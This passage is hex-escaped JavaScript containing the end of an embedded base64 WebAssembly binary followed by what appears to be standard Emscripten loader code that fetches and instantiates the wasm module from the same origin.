64\x64\x35\x79\x56\x64\x6e\x37\x30\x50\x73\x6d\x36\x79\x59\x57\x36\x39\x51\x32\x6b\x71\x37\x79\x71\x47\x37\x30\x50\x45\x4e\x66\x47\x6d\x38\x5a\x4f\x6d\x78\x44\x6e\x61\x34\x36\x6a\x6a\x63\x71\x67\x35\x4d\x63\x62\x33\x70\x50\x64\x69\x70\x44\x48\x54\x69\x6c\x6b\x33\x57\x62\x30\x33\x30\x2f\x4a\x30\x68\x6f\x75\x47\x2f\x34\x76\x79\x31\x59\x4e\x57\x4d\x6c\x61\x78\x4d\x74\x57\x4c\x54\x73\x56\x44\x78\x51\x31\x44\x69\x32\x36\x46\x36\x31\x6e\x72\x33\x46\x6c\x75\x32\x68\x6a\x43\x74\x38\x4b\x76\x74\x39\x6f\x42\x6a\x6f\x2b\x4d\x6a\x77\x4b\x4d\x41\x62\x45\x64\x72\x47\x53\x73\x65\x57\x53\x78\x6e\x50\x46\x74\x30\x6d\x30\x6a\x30\x70\x78\x4a\x63\x6a\x76\x67\x4f\x35\x4c\x67\x53\x64\x67\x66\x78\x37\x54\x48\x71\x37\x54\x59\x72\x4c\x6b\x56\x2b\x68\x56\x44\x2b\x71\x7a\x7a\x2b\x67\x6b\x48\x43\x66\x30\x48\x38\x38\x2b\x67\x62\x79\x56\x76\x68\x53\x58\x50\x79\x69\x44\x71\x72\x2b\x71\x50\x72\x38\x72\x30\x66\x59\x6d\x4f\x69\x66\x4f\x4f\x39\x45\x64\x6e\x49\x4f\x6b\x67\x6a\x75\x6c\x48\x45\x44\x67\x6f\x47\x43\x67\x67\x47\x42\x42\x76\x43\x32\x54\x56\x5a\x4e\x37\x56\x62\x2f\x42\x7a\x67\x34\x69\x44\x2b\x34\x6a\x77\x53\x76\x75\x78\x62\x37\x47\x55\x62\x30\x70\x63\x79\x70\x5a\x79\x6c\x72\x68\x79\x58\x44\x68\x55\x62\x43\x52\x73\x63\x43\x51\x34\x56\x31\x38\x49\x38\x51\x69\x75\x38\x56\x64\x7a\x49\x56\x4c\x48\x55\x75\x62\x48\x63\x35\x64\x6b\x38\x31\x48\x7a\x4e\x56\x47\x58\x79\x36\x35\x6c\x49\x32\x57\x4e\x49\x38\x75\x68\x4a\x59\x52\x38\x68\x46\x6c\x38\x6f\x65\x68\x58\x76\x35\x79\x2f\x79\x35\x7a\x6f\x50\x6c\x31\x6a\x49\x57\x4e\x38\x49\x54\x36\x57\x36\x6e\x7a\x64\x66\x44\x66\x64\x6c\x6d\x45\x65\x66\x39\x78\x2f\x77\x74\x78\x68\x44\x5a\x79\x52\x68\x70\x45\x61\x68\x67\x30\x50\x6d\x35\x53\x46\x6c\x42\x36\x46\x44\x2b\x42\x4c\x71\x35\x43\x72\x32\x35\x44\x67\x66\x4c\x72\x47\x51\x73\x62\x34\x51\x6e\x78\x78\x4a\x6c\x66\x45\x56\x2b\x4c\x45\x63\x63\x77\x70\x35\x61\x72\x6c\x67\x36\x72\x4d\x6b\x4f\x4e\x7a\x32\x48\x4d\x37\x32\x4a\x41\x47\x43\x51\x38\x46\x44\x77\x77\x46\x42\x76\x66\x30\x41\x77\x45\x44\x39\x51\x48\x33\x48\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x7a\x43\x50\x50\x36\x6a\x2f\x70\x2b\x6a\x77\x6d\x71\x4c\x34\x56\x2f\x68\x31\x46\x39\x71\x72\x72\x34\x51\x2b\x52\x42\x48\x2b\x61\x35\x70\x41\x6d\x76\x51\x61\x39\x4c\x51\x61\x52\x65\x2f\x71\x4a\x47\x6f\x4c\x70\x45\x58\x6d\x58\x48\x6f\x57\x4f\x67\x70\x57\x4a\x6b\x36\x55\x32\x6b\x6e\x61\x58\x51\x6e\x4f\x69\x66\x33\x30\x4c\x6e\x51\x54\x72\x6b\x6e\x32\x5a\x46\x49\x4f\x45\x69\x70\x4f\x4e\x6e\x72\x33\x6a\x55\x54\x4e\x63\x30\x54\x36\x79\x76\x6c\x7a\x72\x50\x4f\x56\x72\x4d\x72\x49\x6e\x64\x56\x4d\x31\x56\x45\x4d\x79\x4c\x53\x42\x4e\x61\x37\x31\x72\x2b\x37\x30\x71\x6b\x35\x6b\x48\x43\x51\x53\x58\x43\x70\x42\x34\x65\x41\x69\x59\x41\x4f\x69\x51\x63\x7a\x77\x66\x4b\x6e\x38\x6d\x61\x6e\x4d\x79\x33\x73\x77\x62\x62\x42\x57\x72\x59\x74\x50\x46\x70\x6d\x49\x6d\x5a\x34\x49\x6a\x77\x56\x75\x4b\x32\x53\x72\x53\x71\x53\x46\x63\x6d\x70\x59\x43\x42\x67\x69\x53\x44\x4a\x68\x31\x7a\x62\x53\x64\x73\x56\x53\x59\x65\x71\x73\x42\x72\x2f\x47\x6b\x2f\x2f\x71\x6c\x44\x59\x69\x48\x69\x49\x6f\x48\x68\x51\x70\x53\x75\x4f\x65\x6f\x35\x52\x65\x71\x55\x44\x69\x59\x71\x50\x69\x67\x61\x50\x41\x31\x6c\x4b\x45\x2f\x67\x54\x73\x76\x68\x5a\x43\x5a\x4b\x62\x67\x4a\x73\x53\x67\x41\x6b\x61\x49\x7a\x6b\x58\x4f\x54\x51\x58\x47\x6d\x55\x51\x64\x64\x70\x31\x79\x74\x70\x6c\x31\x34\x52\x54\x4d\x56\x4f\x31\x4d\x64\x65\x45\x31\x56\x48\x47\x55\x52\x50\x47\x68\x4e\x41\x44\x30\x37\x6a\x54\x75\x37\x6a\x51\x67\x74\x78\x65\x77\x31\x34\x66\x77\x34\x49\x70\x34\x73\x75\x77\x79\x31\x4b\x77\x4b\x56\x72\x44\x6d\x58\x65\x5a\x74\x48\x64\x61\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x35\x37\x50\x55\x62\x4c\x52\x76\x62\x4c\x65\x36\x69\x33\x48\x2f\x77\x66\x53\x2f\x79\x6f\x62\x51\x78\x68\x31\x6d\x48\x61\x31\x6d\x30\x73\x59\x6b\x34\x36\x54\x6c\x67\x36\x4c\x47\x4e\x38\x64\x33\x76\x79\x61\x32\x2f\x46\x4d\x41\x46\x6e\x4b\x2f\x37\x58\x71\x33\x62\x4b\x67\x73\x6c\x39\x2b\x6c\x6c\x48\x38\x4b\x33\x55\x6f\x71\x2b\x63\x70\x48\x4c\x41\x74\x2f\x32\x54\x4a\x6a\x59\x2f\x39\x38\x77\x30\x70\x65\x58\x78\x63\x64\x67\x78\x46\x51\x54\x48\x49\x38\x4d\x59\x6c\x67\x57\x61\x42\x78\x4b\x41\x34\x75\x73\x6e\x73\x6e\x55\x4a\x67\x79\x77\x61\x47\x32\x35\x61\x6f\x46\x49\x37\x31\x72\x4d\x70\x34\x79\x2b\x45\x55\x39\x45\x41\x37\x53\x44\x38\x73\x56\x74\x71\x79\x37\x34\x35\x53\x6b\x78\x59\x7a\x39\x44\x76\x71\x76\x74\x44\x54\x54\x4f\x46\x52\x66\x6b\x43\x66\x31\x41\x38\x6e\x36\x68\x52\x6f\x30\x43\x50\x6b\x70\x30\x34\x39\x62\x79\x32\x32\x69\x45\x51\x2f\x2f\x50\x53\x7a\x51\x77\x54\x37\x46\x2b\x58\x52\x42\x66\x45\x70\x33\x34\x39\x5a\x46\x30\x5a\x63\x32\x43\x42\x54\x39\x77\x69\x4b\x70\x43\x49\x52\x75\x36\x34\x46\x4e\x35\x65\x43\x39\x76\x67\x4d\x6a\x6f\x4b\x53\x51\x59\x6b\x58\x4d\x4c\x54\x72\x47\x4b\x52\x6c\x65\x52\x35\x35\x38\x67\x33\x62\x59\x33\x56\x54\x71\x6c\x73\x56\x76\x54\x71\x5a\x58\x71\x75\x43\x4c\x70\x34\x4a\x53\x34\x63\x70\x72\x54\x47\x36\x4e\x31\x30\x48\x30\x75\x39\x69\x34\x70\x77\x50\x72\x56\x6d\x53\x41\x50\x32\x44\x6d\x45\x31\x56\x37\x6d\x47\x77\x52\x32\x65\x34\x66\x69\x59\x45\x57\x6e\x5a\x6a\x70\x53\x62\x48\x6f\x66\x70\x7a\x6c\x55\x6f\x33\x34\x79\x68\x69\x51\x32\x2f\x35\x6b\x4a\x6f\x51\x5a\x6b\x74\x44\x37\x42\x55\x75\x78\x59\x41\x41\x51\x49\x44\x42\x41\x55\x47\x42\x77\x67\x4a\x43\x67\x73\x4d\x44\x51\x34\x50\x44\x67\x6f\x45\x43\x41\x6b\x50\x44\x51\x59\x42\x44\x41\x41\x43\x43\x77\x63\x46\x41\x77\x73\x49\x44\x41\x41\x46\x41\x67\x38\x4e\x43\x67\x34\x44\x42\x67\x63\x42\x43\x51\x51\x48\x43\x51\x4d\x42\x44\x51\x77\x4c\x44\x67\x49\x47\x42\x51\x6f\x45\x41\x41\x38\x49\x43\x51\x41\x46\x42\x77\x49\x45\x43\x67\x38\x4f\x41\x51\x73\x4d\x42\x67\x67\x44\x44\x51\x49\x4d\x42\x67\x6f\x41\x43\x77\x67\x44\x42\x41\x30\x48\x42\x51\x38\x4f\x41\x51\x6b\x4d\x42\x51\x45\x50\x44\x67\x30\x45\x43\x67\x41\x48\x42\x67\x4d\x4a\x41\x67\x67\x4c\x44\x51\x73\x48\x44\x67\x77\x42\x41\x77\x6b\x46\x41\x41\x38\x45\x43\x41\x59\x43\x43\x67\x59\x50\x44\x67\x6b\x4c\x41\x77\x41\x49\x44\x41\x49\x4e\x42\x77\x45\x45\x43\x67\x55\x4b\x41\x67\x67\x45\x42\x77\x59\x42\x42\x51\x38\x4c\x43\x51\x34\x44\x44\x41\x30\x41\x41\x41\x45\x43\x41\x77\x51\x46\x42\x67\x63\x49\x43\x51\x6f\x4c\x44\x41\x30\x4f\x44\x77\x34\x4b\x42\x41\x67\x4a\x44\x77\x30\x47\x41\x51\x77\x41\x41\x67\x73\x48\x42\x51\x4d\x4c\x43\x41\x77\x41\x42\x51\x49\x50\x44\x51\x6f\x4f\x41\x77\x59\x48\x41\x51\x6b\x45\x42\x77\x6b\x44\x41\x51\x30\x4d\x43\x77\x34\x43\x42\x67\x55\x4b\x42\x41\x41\x50\x43\x49\x68\x71\x50\x79\x54\x54\x43\x4b\x4f\x46\x4c\x6f\x6f\x5a\x45\x30\x52\x7a\x63\x41\x4d\x69\x4f\x41\x6d\x6b\x30\x44\x47\x66\x4b\x5a\x6a\x36\x4c\x67\x69\x4a\x62\x45\x37\x73\x35\x69\x45\x6f\x52\x58\x63\x54\x30\x44\x6a\x50\x5a\x6c\x53\x2b\x62\x41\x7a\x70\x4e\x4c\x63\x70\x72\x4d\x44\x64\x55\x48\x7a\x4a\x74\x64\x57\x45\x50\x78\x63\x4a\x52\x37\x57\x41\x41\x45\x47\x41\x7a\x51\x41\x4c\x30\x51\x4d\x43\x41\x41\x44\x41\x41\x77\x41\x41\x77\x41\x51\x41\x41\x4d\x41\x46\x41\x41\x44\x41\x42\x67\x41\x41\x77\x41\x63\x41\x41\x4d\x41\x49\x41\x41\x44\x41\x43\x51\x41\x41\x77\x41\x6f\x41\x41\x4d\x41\x4c\x41\x41\x44\x41\x44\x41\x41\x41\x77\x41\x30\x41\x41\x4d\x41\x4f\x41\x41\x44\x41\x44\x77\x41\x41\x77\x42\x41\x41\x41\x4d\x41\x52\x41\x41\x44\x41\x45\x67\x41\x41\x77\x42\x4d\x41\x41\x4d\x41\x55\x41\x41\x44\x41\x46\x51\x41\x41\x77\x42\x59\x41\x41\x4d\x41\x58\x41\x41\x44\x41\x47\x41\x41\x41\x77\x42\x6b\x41\x41\x4d\x41\x61\x41\x41\x44\x41\x47\x77\x41\x41\x77\x42\x77\x41\x41\x4d\x41\x64\x41\x41\x44\x41\x48\x67\x41\x41\x77\x42\x38\x41\x41\x4d\x41\x41\x41\x41\x43\x7a\x41\x51\x41\x41\x77\x77\x49\x41\x41\x4d\x4d\x44\x41\x41\x44\x44\x42\x41\x41\x41\x77\x77\x55\x41\x41\x4d\x4d\x47\x41\x41\x44\x44\x42\x77\x41\x41\x77\x77\x67\x41\x41\x4d\x4d\x4a\x41\x41\x44\x44\x43\x67\x41\x41\x77\x77\x73\x41\x41\x4d\x4d\x4d\x41\x41\x44\x44\x44\x51\x41\x41\x30\x77\x34\x41\x41\x4d\x4d\x50\x41\x41\x44\x44\x41\x41\x41\x4d\x75\x77\x45\x41\x44\x4d\x4d\x43\x41\x41\x7a\x44\x41\x77\x41\x4d\x77\x77\x51\x41\x44\x4e\x4d\x41\x41\x41\x41\x41\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6e\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x43\x67\x73\x4d\x44\x51\x34\x50\x45\x42\x45\x53\x45\x78\x51\x56\x46\x68\x63\x59\x47\x52\x6f\x62\x48\x42\x30\x65\x48\x79\x41\x68\x49\x69\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x4b\x43\x77\x77\x4e\x44\x67\x38\x51\x45\x52\x49\x54\x46\x42\x55\x57\x46\x78\x67\x5a\x47\x68\x73\x63\x48\x52\x34\x66\x49\x43\x45\x69\x49\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x51\x65\x44\x51\x41\x41\x73\x59\x45\x51\x41\x4b\x41\x42\x45\x52\x45\x51\x41\x41\x41\x41\x41\x46\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x41\x41\x41\x41\x41\x4c\x41\x45\x47\x41\x30\x51\x41\x4c\x49\x52\x45\x41\x44\x77\x6f\x52\x45\x52\x45\x44\x43\x67\x63\x41\x41\x52\x4d\x4a\x43\x77\x73\x41\x41\x41\x6b\x47\x43\x77\x41\x41\x43\x77\x41\x47\x45\x51\x41\x41\x41\x42\x45\x52\x45\x51\x42\x42\x73\x64\x45\x41\x43\x77\x45\x4c\x41\x45\x47\x36\x30\x51\x41\x4c\x47\x42\x45\x41\x43\x67\x6f\x52\x45\x52\x45\x41\x43\x67\x41\x41\x41\x67\x41\x4a\x43\x77\x41\x41\x41\x41\x6b\x41\x43\x77\x41\x41\x43\x77\x42\x42\x36\x39\x45\x41\x43\x77\x45\x4d\x41\x45\x48\x33\x30\x51\x41\x4c\x46\x51\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x42\x42\x70\x64\x49\x41\x43\x77\x45\x4f\x41\x45\x47\x78\x30\x67\x41\x4c\x46\x51\x30\x41\x41\x41\x41\x45\x44\x51\x41\x41\x41\x41\x41\x4a\x44\x67\x41\x41\x41\x41\x41\x41\x44\x67\x41\x41\x44\x67\x42\x42\x33\x39\x49\x41\x43\x77\x45\x51\x41\x45\x48\x72\x30\x67\x41\x4c\x48\x67\x38\x41\x41\x41\x41\x41\x44\x77\x41\x41\x41\x41\x41\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x45\x41\x41\x41\x45\x41\x41\x41\x45\x67\x41\x41\x41\x42\x49\x53\x45\x67\x42\x42\x6f\x74\x4d\x41\x43\x77\x34\x53\x41\x41\x41\x41\x45\x68\x49\x53\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x42\x42\x30\x39\x4d\x41\x43\x77\x45\x4c\x41\x45\x48\x66\x30\x77\x41\x4c\x46\x51\x6f\x41\x41\x41\x41\x41\x43\x67\x41\x41\x41\x41\x41\x4a\x43\x77\x41\x41\x41\x41\x41\x41\x43\x77\x41\x41\x43\x77\x42\x42\x6a\x64\x51\x41\x43\x77\x45\x4d\x41\x45\x47\x5a\x31\x41\x41\x4c\x53\x77\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x41\x41\x4d\x44\x45\x79\x4d\x7a\x51\x31\x4e\x6a\x63\x34\x4f\x55\x46\x43\x51\x30\x52\x46\x52\x67\x6f\x41\x41\x41\x42\x6b\x41\x41\x41\x41\x36\x41\x4d\x41\x41\x42\x41\x6e\x41\x41\x43\x67\x68\x67\x45\x41\x51\x45\x49\x50\x41\x49\x43\x57\x6d\x41\x41\x41\x34\x66\x55\x46\x2f\x2f\x2f\x2f\x2f\x77\x42\x42\x69\x4e\x55\x41\x43\x77\x45\x42\x41\x45\x47\x76\x31\x51\x41\x4c\x42\x66\x2f\x2f\x2f\x2f\x2f\x2f\x41\x45\x48\x67\x31\x51\x41\x4c\x5a\x31\x39\x77\x69\x51\x44\x2f\x43\x53\x38\x50\x41\x77\x41\x41\x4a\x54\x4a\x6f\x61\x48\x67\x41\x4a\x54\x41\x79\x65\x41\x41\x42\x41\x67\x51\x49\x45\x43\x42\x41\x67\x42\x73\x32\x41\x41\x45\x43\x42\x41\x63\x44\x42\x67\x55\x41\x4c\x53\x73\x67\x49\x43\x41\x77\x57\x44\x42\x34\x41\x43\x68\x75\x64\x57\x78\x73\x4b\x51\x41\x74\x4d\x46\x67\x72\x4d\x46\x67\x67\x4d\x46\x67\x74\x4d\x48\x67\x72\x4d\x48\x67\x67\x4d\x48\x67\x41\x61\x57\x35\x6d\x41\x45\x6c\x4f\x52\x67\x42\x4f\x51\x55\x34\x41\x4c\x67\x42\x70\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x65\x51\x42\x75\x59\x57\x34\x3d\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7b\x74\x72\x79\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x3b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x69\x66\x28\x41\x29\x72\x65\x74\x75\x72\x6e\x20\x41\x3b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x74\x68\x72\x6f\x77\x22\x62\x6f\x74\x68\x20\x61\x73\x79\x6e\x63\x20\x61\x6e\x64\x20\x73\x79\x6e\x63\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6f\x66\x20\x74\x68\x65\x20\x77\x61\x73\x6d\x20\x66\x61\x69\x6c\x65\x64\x22\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x41\x28\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x29\x7d\x29\x3a\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x41\x2e\x6f\x6b\x29\x74\x68\x72\x6f\x77\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x6c\x6f\x61\x64\x20\x77\x61\x73\x6d\x20\x62\x69\x6e\x61\x72\x79\x20\x66\x69\x6c\x65\x20\x61\x74\x20\x27\x22\x2b\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2b\x22\x27\x22\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x29\x7d\x29\x2e\x63\x61\x74\x63\x68\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7d\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x7b\x65\x6e\x76\x3a\x41\x2c\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x4e\x61\x4e\x3a\x4e\x61\x4e\x2c\x49\x6e\x66\x69\x6e\x69\x74\x79\x3a\x31\x2f\x30\x7d\x2c\x22\x67\x6c\x6f\x62\x61\x6c\x2e\x4d\x61\x74\x68\x22\x3a\x4d\x61\x74\x68\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x3a\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x41\x2e\x65\x78\x70\x6f\x72\x74\x73\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x67\x2c\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x7d\x69\x66\x28\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x2c\x67\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x65\x72\x72\x28\x22\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x20\x63\x61\x6c\x6c\x62\x61\x63\x6b\x20\x66\x61\x69\x6c\x65\x64\x20\x77\x69\x74\x68\x20\x65\x72\x72\x6f\x72\x3a\x20\x22\x2b\x41\x29\x2c\x21\x31\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x43\x28\x41\x29\x7b\x67\x28\x41\x2e\x69\x6e\x73\x74\x61\x6e\x63\x65\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x51\x28\x41\x29\x7b\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x28\x41\x2c\x49\x29\x7d\x29\x2e\x74\x68\x65\x6e\x28\x41\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x61\x73\x79\x6e\x63\x68\x72\x6f\x6e\x6f\x75\x73\x6c\x79\x20\x70\x72\x65\x70\x61\x72\x65\x20\x77\x61\x73\x6d\x3a\x20\x22\x2b\x41\x29\x2c\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x7c\x7c\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x51\x28\x43\x29\x3a\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x28\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2c\x49\x29\x2e\x74\x68\x65\x6e\x28\x43\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x77\x61\x73\x6d\x20\x73\x74\x72\x65\x61\x6d\x69\x6e\x67\x20\x63\x6f\x6d\x70\x69\x6c\x65\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x41\x29\x2c\x65\x72\x72\x28\x22\x66\x61\x6c\x6c\x69\x6e\x67\x20\x62\x61\x63\x6b\x20\x74\x6f\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x20\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x69\x6f\x6e\x22\x29\x2c\x51\x28\x43\x29\x7d\x29\x2c\x7b\x7d\x7d\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d